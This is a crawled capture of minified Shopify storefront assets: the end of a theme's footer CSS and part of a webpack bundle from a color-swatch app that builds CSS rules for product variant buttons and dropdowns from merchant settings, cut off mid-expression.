750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/10/assets/base.css.map?v=7724266345506074871758730448 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globo.swatch.bundle.product_customize_styles_new.21e44bc607831e873d8f.js
body_size: 2612
content:
"use strict";(self.webpackChunkGVariant=self.webpackChunkGVariant||[]).push([[1134],{4853:(o,t,l)=>{function c(o){var t,c,n,d,i,e,a,r,s,u,w,_,p,h,g,b,v,m,z,f,x,y,k,D,A,C,F,q,E,G,V,B,I,j,H,J,K,L,M,N,O,P,Q,R,S,T,U,W,X,Y,Z,$,oo,to,lo,co,no,io,eo,ao,ro,so,uo,wo,_o,po,ho,go,bo,vo,mo,zo,fo,xo,yo,ko,Do,Ao,Co,Fo,qo,Eo,Go,Vo,Bo,Io,jo,Ho,Jo,Ko,Lo,Mo,No,Oo,Po,Qo,Ro,So,To,Uo,Wo,Xo,Yo,Zo,$o,ot,tt,lt,ct,nt,dt,it,et,at,rt="\n        .globo-swatch-product-detail .swatch--gl ul.value.gcs-detail-text-only-button,\n        .globo-swatch-product-detail .swatch--gl ul.value.gcs-detail-text-only-button.glider-variant-product-detail .glider-track {\n            gap: ".concat((null==o||null===(t=o.customize_text_only_button_product)||void 0===t?void 0:t.button_spacing)||10,"px !important;\n        }\n        .globo-swatch-product-detail .swatch--gl li .globo-detail-style-text-only--button {\n            font-weight: ").concat("bold"==(null==o||null===(c=o.customize_text_only_button_product)||void 0===c?void 0:c.text_font_weight)?"bold":"normal",";\n            font-size: ").concat((null==o||null===(n=o.customize_text_only_button_product)||void 0===n?void 0:n.button_size)||14,"px;\n            color: ").concat((null==o||null===(d=o.customize_text_only_button_product)||void 0===d||null===(d=d.text_color)||void 0===d?void 0:d.normal)||"#121212",";\n        }\n        .globo-swatch-product-detail .swatch--gl li .globo-detail-style-text-only--button:hover {\n            color: ").concat((null==o||null===(i=o.customize_text_only_button_product)||void 0===i||null===(i=i.text_color)||void 0===i?void 0:i.hover)||"#1C1C1C"," !important;\n            font-weight: ").concat("bold"==(null==o||null===(e=o.customize_text_only_button_product)||void 0===e?void 0:e.text_font_weight_hover)?"bold":"normal"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl li input:checked+.globo-detail-style-text-only--button {\n            color: ").concat((null==o||null===(a=o.customize_text_only_button_product)||void 0===a||null===(a=a.text_color)||void 0===a?void 0:a.selected)||"#1C1C1C"," !important;\n            font-weight: ").concat("bold"==(null==o||null===(r=o.customize_text_only_button_product)||void 0===r?void 0:r.text_font_weight_selected)?"bold":"none"==(null==o||null===(s=o.customize_text_only_button_product)||void 0===s?void 0:s.text_font_weight_selected)?"normal":"bold"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl ul.value.gcw-detail-style-swatch-in-pill {\n            gap: ").concat((null==o||null===(u=o.customize_swatch_in_pill_product)||void 0===u?void 0:u.swatch_spacing)||10,"px !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-style-swatch-in-pill li .swatch-anchor {\n            width: ").concat((null==o||null===(w=o.customize_swatch_in_pill_product)||void 0===w?void 0:w.swatch_size_customize)||18,"px !important;\n            height: ").concat((null==o||null===(_=o.customize_swatch_in_pill_product)||void 0===_?void 0:_.swatch_size_customize)||18,"px !important;\n            flex: 0 0 ").concat((null==o||null===(p=o.customize_swatch_in_pill_product)||void 0===p?void 0:p.swatch_size_customize)||18,"px !important;\n            border-color: ").concat((null==o||null===(h=o.customize_swatch_in_pill_product)||void 0===h?void 0:h.border_color_image)||"#DDDDDD"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-style-swatch-in-pill li .swatch-anchor.globo-swatch-detail-pill-style-fit-text {\n            width: ").concat((null==o||null===(g=o.customize_swatch_in_pill_product)||void 0===g?void 0:g.swatch_size_customize)||18,"px !important;\n            height: ").concat(((null==o||null===(b=o.customize_swatch_in_pill_product)||void 0===b?void 0:b.swatch_size_customize)||18)/2,"px !important;\n            flex: 0 0 ").concat((null==o||null===(v=o.customize_swatch_in_pill_product)||void 0===v?void 0:v.swatch_size_customize)||18,"px !important;\n        }\n        .globo-swatch-detail-pill-style-square,\n        .globo-swatch-detail-pill-style-fit-text {\n            border-radius: ").concat((null==o||null===(m=o.customize_swatch_in_pill_product)||void 0===m?void 0:m.swatch_border_radius)||0,"% !important;\n        }\n        .globo-swatch-product-detail .swatch--gl li .globo-swatch-detail-pill-style-square.globo-swatch-detail-pill-border-style-double:before,\n        .globo-swatch-product-detail .swatch--gl li .globo-swatch-detail-pill-style-fit-text.globo-swatch-detail-pill-border-style-double:before {\n            border-radius: ").concat((null==o||null===(z=o.customize_swatch_in_pill_product)||void 0===z?void 0:z.swatch_border_radius)||0,"% !important;\n        }\n        .globo-swatch-product-detail .swatch--gl li .globo-swatch-detail-pill-border-style-double:before {\n            border-width: ").concat((null==o||null===(f=o.customize_swatch_in_pill_product)||void 0===f?void 0:f.swatch_thickness_style_double)||3,"px;\n        }\n        .globo-swatch-product-detail .swatch--gl li .globo-swatch-detail-pill-border-style-single {\n            border-width: ").concat((null==o||null===(x=o.customize_swatch_in_pill_product)||void 0===x?void 0:x.swatch_thickness_style_single)||1,"px;\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-content-style-swatch-in-pill {\n            border-color: ").concat((null==o||null===(y=o.customize_swatch_in_pill_product)||void 0===y||null===(y=y.border_color)||void 0===y?void 0:y.normal)||"#DDDDDD","; \n            background-color: ").concat((null==o||null===(k=o.customize_swatch_in_pill_product)||void 0===k||null===(k=k.background_color)||void 0===k?void 0:k.normal)||"#fff",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-content-style-swatch-in-pill .gcw-detail-title--swatch-in-pill {\n            color: ").concat((null==o||null===(D=o.customize_swatch_in_pill_product)||void 0===D||null===(D=D.text_color)||void 0===D?void 0:D.normal)||"#1c1c1c",";\n            font-size: ").concat((null==o||null===(A=o.customize_swatch_in_pill_product)||void 0===A?void 0:A.text_font_size)||14,"px;\n        }\n        .globo-swatch-product-detail .swatch--gl li.select-option:hover .gcw-detail-content-style-swatch-in-pill {\n            border-color: ").concat((null==o||null===(C=o.customize_swatch_in_pill_product)||void 0===C||null===(C=C.border_color)||void 0===C?void 0:C.hover)||"#000","; \n            background-color: ").concat((null==o||null===(F=o.customize_swatch_in_pill_product)||void 0===F||null===(F=F.background_color)||void 0===F?void 0:F.hover)||"#fff",";\n        }\n        .globo-swatch-product-detail .swatch--gl li.select-option:hover .gcw-detail-content-style-swatch-in-pill .gcw-detail-title--swatch-in-pill {\n            color: ").concat((null==o||null===(q=o.customize_swatch_in_pill_product)||void 0===q||null===(q=q.text_color)||void 0===q?void 0:q.hover)||"#1c1c1c",";\n        }\n        .globo-swatch-product-detail .gcw-detail-style-swatch-in-pill li.select-option input:checked + .gcw-detail-content-style-swatch-in-pill {\n            border-color: ").concat((null==o||null===(E=o.customize_swatch_in_pill_product)||void 0===E||null===(E=E.border_color)||void 0===E?void 0:E.selected)||"#000",";\n            background-color: ").concat((null==o||null===(G=o.customize_swatch_in_pill_product)||void 0===G||null===(G=G.background_color)||void 0===G?void 0:G.selected)||"#fff",";\n        }\n        .globo-swatch-product-detail .gcw-detail-style-swatch-in-pill li.select-option input:checked + .gcw-detail-content-style-swatch-in-pill .gcw-detail-title--swatch-in-pill {\n            color: ").concat((null==o||null===(V=o.customize_swatch_in_pill_product)||void 0===V||null===(V=V.text_color)||void 0===V?void 0:V.selected)||"#1c1c1c",";\n        }\n        .globo-swatch-product-detail .swatch--gl ul.value.gcw-detail-style-pill-button,\n        .globo-swatch-product-detail .swatch--gl ul.value.gcw-detail-style-pill-button.glider-variant-product-detail .glider-track {\n            gap: ").concat((null==o||null===(B=o.customize_pill_button_product)||void 0===B?void 0:B.button_spacing)||10,"px !important;\n        }\n        .globo-swatch-product-detail .swatch--gl li .globo-detail-style--pill-button {\n            font-weight: ").concat("bold"==(null==o||null===(I=o.customize_pill_button_product)||void 0===I?void 0:I.text_font_weight)?"bold":"normal"," !important;\n            border-width: ").concat((null==o||null===(j=o.customize_pill_button_product)||void 0===j?void 0:j.thickness_style_single)||1,"px !important;\n            background-color: ").concat((null==o||null===(H=o.customize_pill_button_product)||void 0===H||null===(H=H.background_color)||void 0===H?void 0:H.normal)||"#fff","; \n            color: ").concat((null==o||null===(J=o.customize_pill_button_product)||void 0===J||null===(J=J.text_color)||void 0===J?void 0:J.normal)||"#000",";\n        }\n        .globo-swatch-product-detail .swatch--gl li .globo-detail-style--pill-button:hover {\n            border-color: ").concat((null==o||null===(K=o.customize_pill_button_product)||void 0===K||null===(K=K.border_color)||void 0===K?void 0:K.hover)||"#000"," !important; \n            background-color: ").concat((null==o||null===(L=o.customize_pill_button_product)||void 0===L||null===(L=L.background_color)||void 0===L?void 0:L.hover)||"#fff"," !important; \n            color: ").concat((null==o||null===(M=o.customize_pill_button_product)||void 0===M||null===(M=M.text_color)||void 0===M?void 0:M.hover)||"#000"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl li input:checked+.globo-detail-style--pill-button {\n            border-color: ").concat((null==o||null===(N=o.customize_pill_button_product)||void 0===N||null===(N=N.border_color)||void 0===N?void 0:N.selected)||"#000"," !important; \n            background-color: ").concat((null==o||null===(O=o.customize_pill_button_product)||void 0===O||null===(O=O.background_color)||void 0===O?void 0:O.selected)||"#fff"," !important; \n            color: ").concat((null==o||null===(P=o.customize_pill_button_product)||void 0===P||null===(P=P.text_color)||void 0===P?void 0:P.selected)||"#000"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl ul.value.gcw-detail-button-with-price,\n        .globo-swatch-product-detail .swatch--gl ul.value.gcw-detail-button-with-price.glider-variant-product-detail .glider-track {\n            gap: ").concat((null==o||null===(Q=o.customize_button_with_price_product)||void 0===Q?void 0:Q.button_spacing)||10,"px !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-content-button-with-price .gcw-detail-txt--variant-name,\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-content-button-with-price .gcw-detail-txt--variant-price {\n            max-width: ").concat((null==o||null===(R=o.customize_button_with_price_product)||void 0===R?void 0:R.box_width)||90,"px;\n            min-width: ").concat((null==o||null===(S=o.customize_button_with_price_product)||void 0===S?void 0:S.box_width)||90,"px;\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-content-button-with-price {\n            border-radius: ").concat((null==o||null===(T=o.customize_button_with_price_product)||void 0===T?void 0:T.button_border_radius)||4,"px;\n            border-width: ").concat((null==o||null===(U=o.customize_button_with_price_product)||void 0===U?void 0:U.button_thickness_style_single)||1,"px;\n            border-color: ").concat((null==o||null===(W=o.customize_button_with_price_product)||void 0===W?void 0:W.border_color.normal)||"#CFCFCF",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-button-with-price li.select-option .gcw-detail-content-button-with-price .gcw-detail-txt--variant-name {\n            font-size: ").concat((null==o||null===(X=o.customize_button_with_price_product)||void 0===X?void 0:X.text_font_size)||13,"px;\n            font-weight: ").concat("bold"==(null==o||null===(Y=o.customize_button_with_price_product)||void 0===Y?void 0:Y.text_font_weight)?"600":"400",";\n            color: ").concat((null==o||null===(Z=o.customize_button_with_price_product)||void 0===Z||null===(Z=Z.variant_name_color)||void 0===Z?void 0:Z.normal)||"#6A6A6A",";\n            background-color: ").concat((null==o||null===($=o.customize_button_with_price_product)||void 0===$||null===($=$.variant_name_background_color)||void 0===$?void 0:$.normal)||"#F5F5F5",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-button-with-price li.select-option .gcw-detail-content-button-with-price .gcw-detail-txt--variant-price {\n            font-size: ").concat((null==o||null===(oo=o.customize_button_with_price_product)||void 0===oo?void 0:oo.price_font_size)||12,"px;\n            font-weight: ").concat("bold"==(null==o||null===(to=o.customize_button_with_price_product)||void 0===to?void 0:to.price_font_weight)?"600":"400",";\n            color: ").concat((null==o||null===(lo=o.customize_button_with_price_product)||void 0===lo||null===(lo=lo.price_color)||void 0===lo?void 0:lo.normal)||"#6A6A6A",";\n            background-color: ").concat(null==o||null===(co=o.customize_button_with_price_product)||void 0===co||null===(co=co.price_background_color)||void 0===co?void 0:co.normal,";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-button-with-price li.select-option:hover .gcw-detail-content-button-with-price {\n            border-color: ").concat((null==o||null===(no=o.customize_button_with_price_product)||void 0===no?void 0:no.border_color.hover)||"#292929",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-button-with-price li.select-option:hover .gcw-detail-content-button-with-price .gcw-detail-txt--variant-name {\n            color: ").concat((null==o||null===(io=o.customize_button_with_price_product)||void 0===io||null===(io=io.variant_name_color)||void 0===io?void 0:io.hover)||"#fff",";\n            background-color: ").concat((null==o||null===(eo=o.customize_button_with_price_product)||void 0===eo||null===(eo=eo.variant_name_background_color)||void 0===eo?void 0:eo.hover)||"#505050",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-button-with-price li.select-option:hover .gcw-detail-content-button-with-price .gcw-detail-txt--variant-price {\n            color: ").concat((null==o||null===(ao=o.customize_button_with_price_product)||void 0===ao||null===(ao=ao.price_color)||void 0===ao?void 0:ao.hover)||"#6A6A6A",";\n            background-color: ").concat((null==o||null===(ro=o.customize_button_with_price_product)||void 0===ro||null===(ro=ro.price_background_color)||void 0===ro?void 0:ro.hover)||"#fff",";        \n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-button-with-price li.select-option input:checked+.gcw-detail-content-button-with-price {\n            border-color: ").concat((null==o||null===(so=o.customize_button_with_price_product)||void 0===so?void 0:so.border_color.selected)||"#292929",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-button-with-price li.select-option input:checked+.gcw-detail-content-button-with-price .gcw-detail-txt--variant-name {\n            color: ").concat((null==o||null===(uo=o.customize_button_with_price_product)||void 0===uo||null===(uo=uo.variant_name_color)||void 0===uo?void 0:uo.selected)||"#fff",";\n            background-color: ").concat((null==o||null===(wo=o.customize_button_with_price_product)||void 0===wo||null===(wo=wo.variant_name_background_color)||void 0===wo?void 0:wo.selected)||"#505050",";\n            text-decoration-color: ").concat((null==o||null===(_o=o.customize_button_with_price_product)||void 0===_o||null===(_o=_o.variant_name_color)||void 0===_o?void 0:_o.selected)||"#fff",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-button-with-price li.select-option input:checked+.gcw-detail-content-button-with-price .gcw-detail-txt--variant-price {\n            color: ").concat((null==o||null===(po=o.customize_button_with_price_product)||void 0===po||null===(po=po.price_color)||void 0===po?void 0:po.selected)||"#6A6A6A",";\n            background-color: ").concat((null==o||null===(ho=o.customize_button_with_price_product)||void 0===ho||null===(ho=ho.price_background_color)||void 0===ho?void 0:ho.selected)||"#fff",";\n            text-decoration-color: ").concat((null==o||null===(go=o.customize_button_with_price_product)||void 0===go||null===(go=go.price_color)||void 0===go?void 0:go.selected)||"#6A6A6A",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-style-small-swatch-in-dropdown li .swatch-anchor,\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-detail--swatch .dropdown-button-gsw .dropdown-button-gsw__swatches .swatch-anchor {\n            width: ").concat((null==o||null===(bo=o.customize_swatch_dropdown_product)||void 0===bo?void 0:bo.swatch_size_customize)||35,"px !important;\n            height: ").concat((null==o||null===(vo=o.customize_swatch_dropdown_product)||void 0===vo?void 0:vo.swatch_size_customize)||35,"px !important;\n            flex: 0 0 ").concat((null==o||null===(mo=o.customize_swatch_dropdown_product)||void 0===mo?void 0:mo.swatch_size_customize)||35,"px !important;\n            border-color: ").concat((null==o||null===(zo=o.customize_swatch_dropdown_product)||void 0===zo?void 0:zo.border_color_image)||"#DDDDDD"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-style-small-swatch-in-dropdown li .swatch-anchor.globo-detail-swatch-dropdown-style-fit-text,\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector .dropdown-button-gsw .dropdown-button-gsw__swatches .swatch-anchor.globo-detail-swatch-dropdown-style-fit-text {\n            width: ").concat((null==o||null===(fo=o.customize_swatch_dropdown_product)||void 0===fo?void 0:fo.swatch_size_customize)||35,"px !important;\n            height: ").concat(((null==o||null===(xo=o.customize_swatch_dropdown_product)||void 0===xo?void 0:xo.swatch_size_customize)||35)/2,"px !important;\n            flex: 0 0 ").concat((null==o||null===(yo=o.customize_swatch_dropdown_product)||void 0===yo?void 0:yo.swatch_size_customize)||35,"px !important;\n        }\n        .globo-detail-swatch-dropdown-style-square,\n        .globo-detail-swatch-dropdown-style-fit-text {\n            border-radius: ").concat((null==o||null===(ko=o.customize_swatch_dropdown_product)||void 0===ko?void 0:ko.swatch_border_radius)||0,"% !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .globo-detail-swatch-dropdown-style-square.globo-detail-swatch-dropdown-border-style-double:before,\n        .globo-swatch-product-detail .swatch--gl .globo-detail-swatch-dropdown-style-fit-text.globo-detail-swatch-dropdown-border-style-double:before {\n            border-radius: ").concat((null==o||null===(Do=o.customize_swatch_dropdown_product)||void 0===Do?void 0:Do.swatch_border_radius)||0,"% !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .globo-detail-swatch-dropdown-border-style-double:before {\n            border-width: ").concat((null==o||null===(Ao=o.customize_swatch_dropdown_product)||void 0===Ao?void 0:Ao.swatch_thickness_style_double)||2,"px !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .globo-detail-swatch-dropdown-border-style-single {\n            border-width: ").concat((null==o||null===(Co=o.customize_swatch_dropdown_product)||void 0===Co?void 0:Co.swatch_thickness_style_single)||1,"px !important;\n        }\n        .globo-swatch-product-detail .swatch--gl li .gcw-detail-title--small-swatch-in-dropdown,\n        .globo-swatch-product-detail .swatch--gl .dropdown-button-gsw__swatches .gcw-detail-title--small-swatch-in-dropdown {\n            font-size: ").concat((null==o||null===(Fo=o.customize_swatch_dropdown_product)||void 0===Fo?void 0:Fo.text_font_size)||14,"px;\n            font-weight: ").concat("bold"==(null==o||null===(qo=o.customize_swatch_dropdown_product)||void 0===qo?void 0:qo.text_font_weight)?"bold":"normal",";\n            color: ").concat((null==o||null===(Eo=o.customize_swatch_dropdown_product)||void 0===Eo||null===(Eo=Eo.text_color)||void 0===Eo?void 0:Eo.normal)||"#000",";\n        }\n        .globo-swatch-product-detail .dropdown-selector-detail--swatch .globo-arrow-select {\n            border-color: ").concat((null==o||null===(Go=o.customize_swatch_dropdown_product)||void 0===Go||null===(Go=Go.text_color)||void 0===Go?void 0:Go.normal)||"#000"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail--swatch .dropdown-button-gsw,\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-style-small-swatch-in-dropdown {\n            border-color: ").concat((null==o||null===(Vo=o.customize_swatch_dropdown_product)||void 0===Vo||null===(Vo=Vo.border_color)||void 0===Vo?void 0:Vo.normal)||"#ddd",";\n        }\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail--swatch .dropdown-button-gsw,\n        .globo-swatch-product-detail .swatch--gl li.swatches-options .gcw-detail-content-style-small-swatch-in-dropdown {\n            background-color: ").concat((null==o||null===(Bo=o.customize_swatch_dropdown_product)||void 0===Bo||null===(Bo=Bo.background_color)||void 0===Bo?void 0:Bo.normal)||"#fff",";\n        } \n        .globo-swatch-product-detail .swatch--gl .gcw-detail-style-small-swatch-in-dropdown li.swatches-options:hover .gcw-detail-content-style-small-swatch-in-dropdown {\n            border-color: ").concat((null==o||null===(Io=o.customize_swatch_dropdown_product)||void 0===Io||null===(Io=Io.border_color)||void 0===Io?void 0:Io.hover)||"#ddd",";\n            background-color: ").concat((null==o||null===(jo=o.customize_swatch_dropdown_product)||void 0===jo||null===(jo=jo.background_color)||void 0===jo?void 0:jo.hover)||"#ddd",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-style-small-swatch-in-dropdown li.swatches-options:hover .gcw-detail-content-style-small-swatch-in-dropdown .gcw-detail-title--small-swatch-in-dropdown {\n            color: ").concat((null==o||null===(Ho=o.customize_swatch_dropdown_product)||void 0===Ho||null===(Ho=Ho.text_color)||void 0===Ho?void 0:Ho.hover)||"#000",";\n        }\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail--swatch li.swatches-options input:checked + .gcw-detail-content-style-small-swatch-in-dropdown {\n            border-color: ").concat((null==o||null===(Jo=o.customize_swatch_dropdown_product)||void 0===Jo||null===(Jo=Jo.border_color)||void 0===Jo?void 0:Jo.selected)||"#000",";\n            background-color: ").concat((null==o||null===(Ko=o.customize_swatch_dropdown_product)||void 0===Ko||null===(Ko=Ko.background_color)||void 0===Ko?void 0:Ko.selected)||"#000",";\n        }\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail--swatch li.swatches-options input:checked + .gcw-detail-content-style-small-swatch-in-dropdown .gcw-detail-title--small-swatch-in-dropdown,\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector-detail--swatch li.swatches-options input:checked + .gcw-detail-content-style-small-swatch-in-dropdown:after {\n            color: ").concat((null==o||null===(Lo=o.customize_swatch_dropdown_product)||void 0===Lo||null===(Lo=Lo.text_color)||void 0===Lo?void 0:Lo.selected)||"#fff",";\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-two-style-small-swatch-in-dropdown li .swatch-anchor,\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-detail-two--swatch .dropdown-button-gsw .dropdown-button-gsw__swatches .swatch-anchor {\n            width: ").concat((null==o||null===(Mo=o.customize_swatch_dropdown_small_product)||void 0===Mo?void 0:Mo.swatch_size_customize)||18,"px !important;\n            height: ").concat((null==o||null===(No=o.customize_swatch_dropdown_small_product)||void 0===No?void 0:No.swatch_size_customize)||18,"px !important;\n            flex: 0 0 ").concat((null==o||null===(Oo=o.customize_swatch_dropdown_small_product)||void 0===Oo?void 0:Oo.swatch_size_customize)||18,"px !important;\n            border-color: ").concat((null==o||null===(Po=o.customize_swatch_dropdown_small_product)||void 0===Po?void 0:Po.border_color_image)||"#DDDDDD"," !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .gcw-detail-two-style-small-swatch-in-dropdown li .swatch-anchor.globo-detail-two-swatch-dropdown-style-fit-text,\n        .globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-detail-two--swatch .dropdown-button-gsw .dropdown-button-gsw__swatches .swatch-anchor.globo-detail-two-swatch-dropdown-style-fit-text {\n            width: ").concat((null==o||null===(Qo=o.customize_swatch_dropdown_small_product)||void 0===Qo?void 0:Qo.swatch_size_customize)||18,"px !important;\n            height: ").concat(((null==o||null===(Ro=o.customize_swatch_dropdown_small_product)||void 0===Ro?void 0:Ro.swatch_size_customize)||18)/2,"px !important;\n            flex: 0 0 ").concat((null==o||null===(So=o.customize_swatch_dropdown_small_product)||void 0===So?void 0:So.swatch_size_customize)||18,"px !important;\n        }\n        .globo-detail-two-swatch-dropdown-style-square,\n        .globo-detail-two-swatch-dropdown-style-fit-text {\n            border-radius: ").concat((null==o||null===(To=o.customize_swatch_dropdown_small_product)||void 0===To?void 0:To.swatch_border_radius)||0,"% !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .globo-detail-two-swatch-dropdown-style-square.globo-detail-two-swatch-dropdown-border-style-double:before,\n        .globo-swatch-product-detail .swatch--gl .globo-detail-two-swatch-dropdown-style-fit-text.globo-detail-two-swatch-dropdown-border-style-double:before {\n            border-radius: ").concat((null==o||null===(Uo=o.customize_swatch_dropdown_small_product)||void 0===Uo?void 0:Uo.swatch_border_radius)||0,"% !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .globo-detail-two-swatch-dropdown-border-style-double:before {\n            border-width: ").concat((null==o||null===(Wo=o.customize_swatch_dropdown_small_product)||void 0===Wo?void 0:Wo.swatch_thickness_style_double)||2,"px !important;\n        }\n        .globo-swatch-product-detail .swatch--gl .globo-detail-two-swatch-dropdown-border-style-single {\n            border-width: ").concat((null==o||null===(Xo=o.customize_swatch_dropdown_small_product)||void 0===Xo?void 0:Xo.swatch_thickness_style_single)||1,"px !important;\n        }\n        .globo-swatch-product-detail .swatch--gl li .gcw-detail-two-title--small-swatch-in-dropdown,\n        .globo-swatch-product-detail .swatch--gl .dropdown-button-gsw__swatches .gcw-detail-two-title--small-swatch-in-dropdown {\n            font-size: ").concat((null==o||null===(Yo=o.customize_swatch_dropdown_small_product)||void 0===Yo?void 